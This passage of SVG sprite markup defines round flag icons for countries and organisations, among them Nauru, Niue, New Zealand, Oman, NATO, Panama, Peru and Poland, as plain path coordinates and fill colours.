1.59132 0 6.33723 0 12.0001C0 18.6275 5.37262 24.0001 12 24.0001C14.5139 24.0001 16.8467 23.2266 18.7748 21.9053L8.86955 12.0001H20.8695Z" fill="#D80027"/><path d="M11.4126 17.7183L9.94704 17.029L10.7275 15.6097L9.13605 15.9141L8.9344 14.3064L7.82595 15.4888L6.71749 14.3064L6.51579 15.9141L4.92443 15.6096L5.70485 17.029L4.23926 17.7183L5.70485 18.4076L4.92443 19.827L6.51588 19.5226L6.71745 21.1302L7.82595 19.9478L8.9344 21.1302L9.13605 19.5226L10.7274 19.8271L9.94699 18.4077L11.4126 17.7183Z" fill="#FAFAFA"/><path d="M10.4352 6.65539L9.36926 6.15406L9.93687 5.12173L8.77938 5.34317L8.63271 4.17383L7.82651 5.03384L7.0203 4.17383L6.87359 5.34317L5.7161 5.12173L6.28376 6.15406L5.21777 6.65539L7.82651 7.1772L10.4352 6.65539Z" fill="#FAFAFA"/><path d="M10.9562 6.65527C10.9562 8.38416 9.55466 9.78573 7.82577 9.78573C6.09687 9.78573 4.69531 8.38416 4.69531 6.65527" fill="#FAFAFA"/></symbol><symbol id="NR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12.0002 0C5.72438 0 0.574789 4.81786 0.0458984 10.9565H23.9545C23.4256 4.81786 18.276 0 12.0002 0Z" fill="#0052B4"/><path d="M12.0002 24C18.276 24 23.4256 19.1821 23.9545 13.0435H0.0458984C0.574789 19.1821 5.72438 24 12.0002 24Z" fill="#0052B4"/><path d="M9.91263 16.1739L8.56798 16.8064L9.28399 18.1086L7.82388 17.8293L7.63887 19.3043L6.62182 18.2195L5.60482 19.3043L5.41981 17.8293L3.95965 18.1086L4.67571 16.8063L3.33105 16.1739L4.67576 15.5414L3.95965 14.2392L5.41976 14.5185L5.60487 13.0435L6.62182 14.1283L7.63891 13.0435L7.82388 14.5185L9.28404 14.2392L8.56802 15.5414L9.91263 16.1739Z" fill="#FAFAFA"/></symbol><symbol id="NU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#FFDA44"/><path d="M12.0001 5.73926V9.78659L7.82617 5.73926H12.0001Z" fill="#0052B4"/><path d="M6.26098 12.0001H9.78649L6.26098 7.30444L5.73926 10.9566L6.26098 12.0001Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M11.9999 10.5244L7.73637 6.26099H6.26074V6.26108L11.9998 12.0001H11.9999C11.9999 12.0001 11.9999 10.9826 11.9999 10.5244Z" fill="#D80027"/><path d="M6.07124 1.56519C5.60863 1.82862 5.16543 2.1222 4.74393 2.44269H5.2363L3.93496 3.38834L4.43193 4.9182L3.13059 3.97273L2.99212 4.07337C2.45179 4.68697 1.97273 5.35578 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M5.12601 2.16333C4.99659 2.25394 4.86899 2.34708 4.74332 2.44266L3.93449 3.38831L3.13012 3.97266L2.99048 4.0741C2.69582 4.40878 2.41949 4.75997 2.16309 5.1262C2.45535 5.26805 2.78343 5.34778 3.13012 5.34778C4.35477 5.34778 5.34749 4.35506 5.34749 3.13041C5.34759 2.78363 5.2679 2.45564 5.12601 2.16333Z" fill="#0052B4"/><path d="M2.99023 4.07406L3.12987 3.97263L4.43122 4.91814L3.9342 3.38828L5.23545 2.44263H4.74298C4.10577 2.92727 3.51856 3.47402 2.99023 4.07406Z" fill="#FFDA44"/><path d="M8.29452 2.08691L8.55355 2.88402H9.39167L8.71362 3.37673L8.97252 4.17384L8.29452 3.68118L7.61647 4.17384L7.87531 3.37673L7.19727 2.88402H8.03544L8.29452 2.08691Z" fill="#FFDA44"/><path d="M3.13041 7.3042L3.38944 8.10131H4.22756L3.54956 8.59406L3.80845 9.39117L3.13041 8.89846L2.45231 9.39117L2.7112 8.59406L2.0332 8.10131H2.87133L3.13041 7.3042Z" fill="#FFDA44"/></symbol><symbol id="NZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78642 12H11.9679C11.9786 11.9893 11.9894 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63413 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9998 10.5244L7.73641 6.26099C7.73641 6.26099 6.26074 6.26108 6.26074 6.26099V6.26108L11.9998 12.0001H11.9998C11.9998 12.0001 11.9998 10.9826 11.9998 10.5244Z" fill="#D80027"/><path d="M20.7818 8.9043L21.0408 9.70145H21.879L21.2009 10.1941L21.4599 10.9912L20.7818 10.4986L20.1037 10.9912L20.3627 10.1941L19.6846 9.70145H20.5227L20.7818 8.9043Z" fill="#D80027"/><path d="M17.7854 14.6433L18.174 15.8391H19.4312L18.414 16.578L18.8026 17.7738L17.7854 17.0348L16.7682 17.7738L17.1568 16.578L16.1396 15.8391H17.3969L17.7854 14.6433Z" fill="#D80027"/><path d="M17.8988 5.2522L18.2226 6.24871H19.2703L18.4226 6.86442L18.7464 7.86088L17.8988 7.24499L17.0512 7.86088L17.3749 6.86442L16.5273 6.24871H17.575L17.8988 5.2522Z" fill="#D80027"/><path d="M15.0149 8.86963L15.4034 10.0654H16.6607L15.6435 10.8043L16.0321 12.0001L15.0149 11.2611L13.9977 12.0001L14.3863 10.8043L13.3691 10.0654H14.6264L15.0149 8.86963Z" fill="#D80027"/></symbol><symbol id="OM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 16.5484 2.53078 20.5056 6.26086 22.5408V1.45898C2.53078 3.4942 0 7.45139 0 11.9999Z" fill="#D80027"/><path d="M23.2537 16.1737C23.736 14.8737 24 13.4677 24 11.9998C24 10.532 23.736 9.12587 23.2537 7.82593H0.746437C0.264047 9.12587 0 10.532 0 11.9998C0 13.4677 0.264047 14.8737 0.746437 16.1737L12 17.2172L23.2537 16.1737Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5577 20.7434 23.2533 16.1738H0.746094C2.44156 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M0 11.9999C0 17.5443 3.76036 22.2095 8.86955 23.5865V0.41333C3.76036 1.79033 0 6.45561 0 11.9999Z" fill="#D80027"/><path d="M7.34159 5.28059L6.23483 4.17383L5.49702 4.91173L4.7592 4.17383L3.65244 5.28059L4.3903 6.01845L3.65234 6.75636L4.75911 7.86313L5.49697 7.12522L6.23483 7.86313L7.34159 6.75636L6.60373 6.01845L7.34159 5.28059Z" fill="#FAFAFA"/></symbol><symbol id="OTAN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M17.1496 12.8371C17.1937 12.5644 17.217 12.2848 17.217 11.9999C17.217 12.2848 17.1937 12.5644 17.1496 12.8371L19.304 11.9999L17.1496 11.1628L15.9662 10.703L14.0436 9.95592L13.2966 8.03334C14.5563 8.44626 15.5532 9.44315 15.9662 10.7029L17.1495 11.1627C16.7919 8.95509 15.0444 7.20749 12.8368 6.84993L11.9997 4.69556L11.1625 6.84998C8.95484 7.20763 7.20734 8.95514 6.84973 11.1628L4.69531 11.9999L6.84978 12.8371C7.20739 15.0447 8.95489 16.7922 11.1625 17.1498L11.9997 19.3042L12.8368 17.1498C15.0444 16.7922 16.792 15.0447 17.1496 12.8371ZM13.2375 10.7621L11.9997 11.9999H16.423L13.2375 13.2378L11.9997 11.9999V16.4233L10.7618 13.2377L11.9997 11.9999H7.5763L10.7618 10.7621L11.9997 11.9999V7.57654L13.2375 10.7621ZM10.7027 8.03338L9.95558 9.95596L8.03309 10.703C8.44602 9.44315 9.44291 8.44635 10.7027 8.03338ZM8.03314 13.2969L9.95558 14.0439L10.7027 15.9664C9.44291 15.5534 8.44611 14.5567 8.03314 13.2969ZM13.2966 15.9664L14.0437 14.0439L15.9662 13.2969C15.5532 14.5567 14.5564 15.5534 13.2966 15.9664Z" fill="#FAFAFA"/><path d="M16.4234 12H12L13.2379 13.2379L16.4234 12Z" fill="#0052B4"/><path d="M7.57617 12H11.9995L10.7617 10.7622L7.57617 12Z" fill="#0052B4"/><path d="M11.9996 16.4234V12L10.7617 13.2379L11.9996 16.4234Z" fill="#0052B4"/><path d="M12 12L13.2379 10.7622L12 7.57666V12Z" fill="#0052B4"/><path d="M11.4785 1.56519H12.522V3.65215H11.4785V1.56519Z" fill="#FAFAFA"/><path d="M1.56543 11.4783H3.6524V12.5218H1.56543V11.4783Z" fill="#FAFAFA"/><path d="M11.4785 20.3479H12.522V22.4349H11.4785V20.3479Z" fill="#FAFAFA"/><path d="M20.3477 11.4783H22.4346V12.5218H20.3477V11.4783Z" fill="#FAFAFA"/></symbol><symbol id="PA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 18.6274 5.37262 24 12 24C12 19.4365 12 12 12 12C12 12 4.17389 12 0 12Z" fill="#0052B4"/><path d="M12 0C18.6274 0 24 5.37262 24 12C19.4365 12 12 12 12 12C12 12 12 4.17389 12 0Z" fill="#D80027"/><path d="M7.14313 4.17383L7.92017 6.5653H10.4347L8.40041 8.04327L9.17741 10.4347L7.14313 8.95672L5.10884 10.4347L5.88584 8.04327L3.85156 6.5653H6.36608L7.14313 4.17383Z" fill="#0052B4"/><path d="M16.857 13.5652L17.634 15.9567H20.1486L18.1142 17.4346L18.8913 19.8261L16.857 18.3481L14.8227 19.8261L15.5997 17.4346L13.5654 15.9567H16.0799L16.857 13.5652Z" fill="#D80027"/></symbol><symbol id="PE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#D80027"/></symbol><symbol id="PF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M1.45898 6.26086H22.5408C20.5056 2.53073 16.5484 0 11.9999 0C7.45139 0 3.49425 2.53073 1.45898 6.26086Z" fill="#D80027"/><path d="M11.9999 24.0001C16.5484 24.0001 20.5056 21.4694 22.5408 17.7393H1.45898C3.49425 21.4694 7.45139 24.0001 11.9999 24.0001Z" fill="#D80027"/><path d="M16.174 12.0001C16.174 14.3053 14.3052 15.6522 12.0001 15.6522C9.69489 15.6522 7.82617 14.3053 7.82617 12.0001C7.82617 9.69484 9.69489 7.82617 12.0001 7.82617C14.3052 7.82617 16.174 9.69484 16.174 12.0001Z" fill="#FFDA44"/><path d="M16.174 12C16.174 14.3052 14.3052 16.1739 12.0001 16.1739C9.69489 16.1739 7.82617 14.3052 7.82617 12" fill="#0052B4"/><path d="M9.39062 10.9565H10.4341V13.0435H9.39062V10.9565Z" fill="#D80027"/><path d="M13.5645 10.9565H14.6079V13.0435H13.5645V10.9565Z" fill="#D80027"/><path d="M11.4775 9.39136H12.521V13.0435H11.4775V9.39136Z" fill="#D80027"/></symbol><symbol id="PG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.4853 20.4853C15.799 25.1715 8.20108 25.1715 3.5147 20.4853C-1.17158 15.799 -1.17158 8.20097 3.51475 3.51464C8.20103 -1.17164 15.0611 -0.433783 19.7474 4.25254C24.4337 8.93883 25.1716 15.799 20.4853 20.4853Z" fill="black"/><path d="M3.51465 3.51467C8.20093 -1.17161 15.7989 -1.17152 20.4852 3.51472C25.1715 8.201 25.1715 15.799 20.4852 20.4853" fill="#A2001D"/><path d="M9.17152 16.1738L9.36577 16.7717H9.99441L9.48582 17.1412L9.68012 17.7391L9.17152 17.3696L8.66293 17.7391L8.85718 17.1412L8.34863 16.7717H8.97723L9.17152 16.1738Z" fill="#FAFAFA"/><path d="M7.56581 10.4348L7.88966 11.4313H8.93732L8.08968 12.0471L8.41345 13.0435L7.56581 12.4277L6.71821 13.0435L7.04202 12.0471L6.19434 11.4313H7.24209L7.56581 10.4348Z" fill="#FAFAFA"/><path d="M7.56581 17.7393L7.88957 18.7357H8.93732L8.08959 19.3515L8.41345 20.3479L7.56581 19.7321L6.71821 20.3479L7.04193 19.3515L6.19434 18.7357H7.24195L7.56581 17.7393Z" fill="#FAFAFA"/><path d="M10.6292 13.0435L10.9531 14.0399H12.0008L11.1531 14.6557L11.4769 15.6521L10.6292 15.0363L9.78164 15.6521L10.1055 14.6557L9.25781 14.0399H10.3055L10.6292 13.0435Z" fill="#FAFAFA"/><path d="M4.50233 13.0435L4.82619 14.0399H5.8738L5.0262 14.6557L5.34992 15.6521L4.50233 15.0363L3.65469 15.6521L3.97855 14.6557L3.13086 14.0399H4.17856L4.50233 13.0435Z" fill="#FAFAFA"/><path d="M20.0879 8.88575C19.5516 8.34945 18.8547 8.03262 18.1059 7.9782L20.3475 6.23478C19.4547 5.34205 18.2582 4.93887 17.0906 5.02414C16.9509 4.52183 16.6844 4.04736 16.2894 3.65234L15.4039 5.42319C15.3459 5.31734 15.2723 5.21773 15.1826 5.12806C14.6732 4.61867 13.8473 4.61867 13.338 5.12806C12.8286 5.63745 12.8285 6.4633 13.338 6.97269C13.4276 7.06236 13.5273 7.13591 13.6331 7.19403L11.8623 8.07945C12.2574 8.47461 12.7322 8.74128 13.2348 8.88097C13.1493 10.0485 13.552 11.2449 14.4448 12.1377L16.4032 9.61962C16.5506 9.47455 16.7451 9.39444 16.9521 9.39444C17.1612 9.39444 17.3577 9.47581 17.5055 9.6237C17.6533 9.7715 17.7348 9.96805 17.7348 10.1771C17.7348 10.3861 17.6533 10.5826 17.5055 10.7305L18.2434 11.4684C18.5883 11.1235 18.7782 10.6649 18.7782 10.1771C18.7782 9.77802 18.6509 9.39861 18.4159 9.08492C18.7584 9.17637 19.082 9.35553 19.3502 9.6237C20.1639 10.4374 20.1639 11.7614 19.3502 12.5751L20.0881 13.313C20.6793 12.7217 21.0049 11.9356 21.0049 11.0994C21.0048 10.2631 20.6791 9.47703 20.0879 8.88575Z" fill="#FFDA44"/></symbol><symbol id="PH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0V12L3.51465 20.4853C5.68623 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12C24 5.37262 12 0 12 0Z" fill="#D80027"/><path d="M12 0C8.68623 0 5.68623 1.34316 3.51465 3.51469C6.45887 6.45891 7.50404 7.50412 12 12H24C24 5.37262 18.6273 0 12 0Z" fill="#0052B4"/><path d="M8.21723 11.9998L6.75173 11.3104L7.53215 9.89111L5.94074 10.1956L5.73909 8.58789L4.63059 9.77027L3.52213 8.58789L3.32043 10.1956L1.72907 9.89106L2.50949 11.3104L1.04395 11.9998L2.50949 12.6891L1.72907 14.1085L3.32057 13.804L3.52209 15.4117L4.63059 14.2293L5.73909 15.4117L5.94074 13.804L7.53205 14.1085L6.75168 12.6892L8.21723 11.9998Z" fill="#FFDA44"/><path d="M3.20082 4.69556L3.68851 5.37726L4.48749 5.12418L3.98977 5.79862L4.47746 6.48032L3.68218 6.21543L3.18451 6.88982L3.19074 6.0517L2.39551 5.78676L3.19463 5.53368L3.20082 4.69556Z" fill="#FFDA44"/><path d="M3.20082 17.1099L3.68851 17.7916L4.48749 17.5384L3.98977 18.2129L4.47746 18.8946L3.68218 18.6297L3.18451 19.3041L3.19074 18.466L2.39551 18.2011L3.19463 17.948L3.20082 17.1099Z" fill="#FFDA44"/><path d="M10.1568 10.9028L9.66915 11.5845L8.87012 11.3314L9.36784 12.0058L8.88015 12.6876L9.67543 12.4227L10.1731 13.0971L10.1669 12.259L10.9621 11.994L10.163 11.741L10.1568 10.9028Z" fill="#FFDA44"/></symbol><symbol id="PK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 16.5484 2.53073 20.5056 6.26086 22.5408V1.45898C2.53073 3.49425 0 7.45139 0 11.9999Z" fill="#FAFAFA"/><path d="M11.9999 0C9.92098 0 7.96563 0.528891 6.26074 1.45908V22.5409C7.96563 23.4711 9.92098 24 11.9999 24C18.6273 24 23.9999 18.6274 23.9999 12C23.9999 5.37262 18.6273 0 11.9999 0Z" fill="#496E2D"/><path d="M17.1307 13.9845C15.6126 15.0814 13.4926 14.7399 12.3957 13.2219C11.2987 11.7037 11.6402 9.58374 13.1584 8.48687C13.6317 8.14487 14.1636 7.9427 14.7046 7.87243C13.6637 7.71676 12.5633 7.95132 11.6428 8.61643C9.77437 9.96653 9.35404 12.5756 10.7041 14.4442C12.0541 16.3126 14.6633 16.7329 16.5318 15.3827C17.4524 14.7176 18.0206 13.7467 18.1995 12.7094C17.963 13.2009 17.6041 13.6424 17.1307 13.9845Z" fill="#FAFAFA"/><path d="M17.0659 7.82617L17.9211 8.74778L19.0618 8.21941L18.4495 9.31741L19.3046 10.2391L18.0711 9.99606L17.4588 11.0942L17.3088 9.84588L16.0752 9.60283L17.216 9.07445L17.0659 7.82617Z" fill="#FAFAFA"/></symbol><symbol id="PL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#D80027"/></symbol><symbol id="PM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.5102 12.9399L10.1602 14.1699C10.6402 14.3099 11.2002 14.4099 11.8902 14.4099C12.3002 14.4099 12.6702 14.3799 13.0002 14.3399C12.9802 14.3199 11.8202 13.2899 10.7302 12.9899C10.6502 12.9699 10.5902 12.9699 10.5202 12.9499L10.5102 12.9399Z" fill="#338AF3"/><path d="M12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0ZM19.57 9.04C19.36 9.4 18.55 10.97 18.22 11.61C18.36 11.76 18.37 11.97 18.25 12.21C18.01 12.69 17.73 12.69 17.73 12.69C17.73 12.69 17.67 13.77 16.63 14.7C17.1 14.88 17.44 15.6 17.59 16C17.61 16.1 17.61 16.2 17.61 16.3C17.73 16.24 17.85 16.16 17.97 16.07C18.29 15.84 18.69 15.55 19.43 15.55V16.3C18.93 16.3 18.7 16.47 18.41 16.68C18.12 16.89 17.75 17.14 17.14 17.19C17.07 17.19 17.02 17.21 16.95 17.21C16.21 17.21 15.81 16.92 15.49 16.69C15.2 16.48 14.97 16.31 14.47 16.31C13.97 16.31 13.74 16.48 13.45 16.69C13.13 16.92 12.73 17.21 11.99 17.21C11.25 17.21 10.85 16.92 10.53 16.69C10.24 16.48 10.01 16.31 9.51 16.31C9.07 16.31 8.83 16.45 8.58 16.63C8.55 16.65 8.52 16.67 8.49 16.69C8.17 16.92 7.77 17.21 7.03 17.21C6.29 17.21 5.89 16.92 5.57 16.68C5.28 16.47 5.05 16.3 4.55 16.3V15.55C5.29 15.55 5.69 15.84 6.01 16.08C6.3 16.29 6.53 16.46 7.03 16.46C7.53 16.46 7.74 16.31 8.01 16.11C7.23 15.54 6.67 14.96 6.4 14.69C5.43 13.74 4.95 14.09 4.74 13.74C4.64 13.59 4.74 13.43 4.92 13.34L3.99 12.87C3.99 12.87 3.43 12.79 3.6 12.44C3.77 12.09 4.12 12.59 4.12 12.59L5.75 13.32C5.75 13.32 5.83 13.35 5.88 13.37C6.53 13.69 6.92 13.8 6.74 13.24C6.57 12.68 6.63 12.23 6.63 12.23C6.63 12.23 6.35 12.21 6.35 11.95C6.35 11.73 6.43 11.59 6.95 11.55L7.17 10.78C7.17 10.78 7.07 10.76 7.02 10.76C6.48 10.76 6.31 11.49 6.31 11.49C6.31 11.49 5.75 10.65 6.07 9.61C6.39 8.57 6.67 8.14 6.67 8.14L8.04 7.76L8.3 6.87C8.03 6.87 7.75 6.91 7.49 6.99C6.94 7.16 6.12 6.69 6.12 6.69C6.12 6.69 6.79 6.75 7.13 6.58C6.81 6.49 6.37 6.01 6.37 6.01C6.37 6.01 7.47 6.32 7.95 6.11C8.13 6.03 8.34 6 8.54 6.02C8.54 6.02 8.48 5.42 8.83 5.53C9.18 5.64 8.86 6.1 8.86 6.1L8.43 7.64C9.47 7.35 10.58 7.03 10.54 7.03C10.48 7.03 9.01 8 8.38 9.12C7.75 10.24 8.06 11.37 8.06 11.37C8.06 11.37 7.83 11.09 7.52 10.9L7.35 11.52C8.07 11.52 8.18 11.66 8.18 11.91C8.18 12.16 7.94 12.21 7.94 12.21C7.94 12.21 8.24 13.31 9.63 13.95L9.97 12.93C9.42 13.04 9.16 13.44 9.16 13.44C9.16 13.44 8.27 11.65 8.9 10.4C9.53 9.15 9.83 8.72 9.83 8.72L11.58 8.09L12.15 6.35C11.86 6.35 11.57 6.39 11.29 6.48C10.74 6.65 9.92 6.18 9.92 6.18C9.92 6.18 10.59 6.24 10.93 6.07C10.61 5.98 10.17 5.5 10.17 5.5C10.17 5.5 11.27 5.81 11.75 5.6C11.96 5.51 12.19 5.48 12.42 5.53C12.42 5.53 12.35 4.98 12.71 5.15C13.08 5.32 12.65 5.6 12.65 5.6L11.97 7.95L13.89 7.25C13.89 7.25 12.42 8.97 12.27 10.65C12.12 12.32 13 14.31 13.01 14.34C13.23 14.31 13.46 14.27 13.67 14.22L14.16 12.57C13.42 13.01 13.51 13.9 13.51 13.9C13.51 13.9 12.58 12.54 12.84 10.7C13.1 8.86 13.88 8.24 13.88 8.24L15.59 7.73L15.99 6.37C15.76 6.37 15.35 6.37 14.99 6.49C14.44 6.66 13.62 6.19 13.62 6.19C13.62 6.19 14.29 6.25 14.63 6.08C14.31 5.99 13.87 5.51 13.87 5.51C13.87 5.51 14.97 5.82 15.45 5.61C15.69 5.5 15.96 5.48 16.21 5.56C16.25 5.4 16.33 5.19 16.48 5.29C16.72 5.44 16.48 5.96 16.48 5.96L16 7.62L17.88 7.06C17.88 7.06 16.2 8.27 15.74 9.89C15.29 11.51 15.65 12.59 15.65 12.59C15.65 12.59 15.17 12.31 14.61 12.4L14.12 14.1C15.62 13.61 16.02 12.72 16.02 12.72C16.02 12.72 15.7 12.53 16.02 12.05C16.34 11.57 16.65 11.4 17.42 11.4C17.58 11.4 17.75 11.42 17.9 11.46C18.15 11.04 18.56 10.37 18.56 10.29C18.56 10.18 16.77 10.14 16.77 10.14L17.37 8.95C17.37 8.95 18.3 8.99 19.12 9.27C19.55 8.38 19.81 8.6 19.55 9.05L19.57 9.04Z" fill="#338AF3"/><path d="M19.1403 9.25978C18.3203 8.97978 17.3903 8.93978 17.3903 8.93978L16.7903 10.1298C16.7903 10.1298 18.5803 10.1698 18.5803 10.2798C18.5803 10.3598 18.1703 11.0298 17.9203 11.4498C17.7603 11.4098 17.6003 11.3798 17.4403 11.3898C16.6603 11.3898 16.3603 11.5598 16.0403 12.0398C15.7203 12.5198 16.0403 12.7098 16.0403 12.7098C16.0403 12.7098 15.6403 13.5998 14.1403 14.0898L14.6303 12.3898C15.1903 12.2998 15.6703 12.5798 15.6703 12.5798C15.6703 12.5798 15.3003 11.4998 15.7603 9.87978C16.2103 8.25978 17.9003 7.04978 17.9003 7.04978L16.0203 7.60978L16.5003 5.94978C16.5003 5.94978 16.7403 5.42978 16.5003 5.27978C16.3503 5.17978 16.2703 5.38978 16.2303 5.54978C15.9803 5.47978 15.7103 5.48978 15.4703 5.59978C14.9903 5.81978 13.8903 5.49978 13.8903 5.49978C13.8903 5.49978 14.3203 5.97978 14.6503 6.06978C14.3003 6.23978 13.6403 6.17978 13.6403 6.17978C13.6403 6.17978 14.4603 6.65978 15.0103 6.47978C15.3803 6.36978 15.7803 6.35978 16.0103 6.35978L15.6103 7.71978L13.9003 8.22978C13.9003 8.22978 13.1203 8.85978 12.8603 10.6898C12.6003 12.5198 13.5303 13.8898 13.5303 13.8898C13.5303 13.8898 13.4303 12.9998 14.1803 12.5598L13.6903 14.2098C13.4703 14.2598 13.2503 14.2998 13.0303 14.3298C12.6903 14.3698 12.3303 14.3998 11.9203 14.3998C11.2303 14.3998 10.6703 14.3098 10.1903 14.1598L10.5403 12.9298C10.6103 12.9398 10.6703 12.9498 10.7503 12.9698C11.8403 13.2698 13.0103 14.3098 13.0203 14.3198C13.0103 14.2998 12.1303 12.3098 12.2803 10.6298C12.4303 8.94978 13.9003 7.22978 13.9003 7.22978L11.9803 7.92978L12.6603 5.57978C12.6603 5.57978 13.0803 5.29978 12.7203 5.12978C12.3503 4.95978 12.4303 5.50978 12.4303 5.50978C12.2003 5.45978 11.9703 5.48978 11.7603 5.57978C11.2803 5.79978 10.1803 5.47978 10.1803 5.47978C10.1803 5.47978 10.6103 5.95978 10.9403 6.04978C10.5903 6.21978 9.93025 6.15978 9.93025 6.15978C9.93025 6.15978 10.7503 6.63978 11.3003 6.45978C11.5803 6.36978 11.8703 6.32978 12.1603 6.32978L11.5903 8.06978L9.84025 8.69978C9.84025 8.69978 9.54025 9.12978 8.91025 10.3798C8.28025 11.6298 9.17025 13.4198 9.17025 13.4198C9.17025 13.4198 9.43025 13.0198 9.98025 12.9098L9.64025 13.9298C8.25025 13.2898 7.95025 12.1898 7.95025 12.1898C7.95025 12.1898 8.19025 12.1498 8.19025 11.8898C8.19025 11.6298 8.08025 11.5098 7.36025 11.4998L7.53025 10.8798C7.84025 11.0698 8.07025 11.3498 8.07025 11.3498C8.07025 11.3498 7.77025 10.2298 8.39025 9.09978C9.02025 7.97978 10.4803 7.00978 10.5503 7.00978C10.5803 7.00978 9.48025 7.32978 8.44025 7.61978L8.87025 6.07978C8.87025 6.07978 9.19025 5.60978 8.84025 5.50978C8.49025 5.39978 8.55025 5.99978 8.55025 5.99978C8.35025 5.96978 8.15025 5.99978 7.96025 6.08978C7.48025 6.30978 6.38025 5.98978 6.38025 5.98978C6.38025 5.98978 6.81025 6.46978 7.14025 6.55978C6.79025 6.72978 6.13025 6.66978 6.13025 6.66978C6.13025 6.66978 6.95025 7.14978 7.50025 6.96978C7.76025 6.88978 8.03025 6.84978 8.31025 6.84978L8.05025 7.73978L6.68025 8.11978C6.68025 8.11978 6.40025 8.54978 6.08025 9.58978C5.76025 10.6298 6.32025 11.4698 6.32025 11.4698C6.32025 11.4698 6.49025 10.7398 7.03025 10.7398C7.08025 10.7398 7.13025 10.7498 7.18025 10.7598L6.96025 11.5298C6.44025 11.5698 6.36025 11.7098 6.36025 11.9298C6.36025 12.1898 6.64025 12.2098 6.64025 12.2098C6.64025 12.2098 6.58025 12.6598 6.75025 13.2198C6.92025 13.7798 6.53025 13.6698 5.89025 13.3498C5.85025 13.3298 5.80025 13.3198 5.76025 13.2998L4.13025 12.5698C4.13025 12.5698 3.78025 12.0698 3.61025 12.4198C3.44025 12.7698 4.00025 12.8498 4.00025 12.8498L4.93025 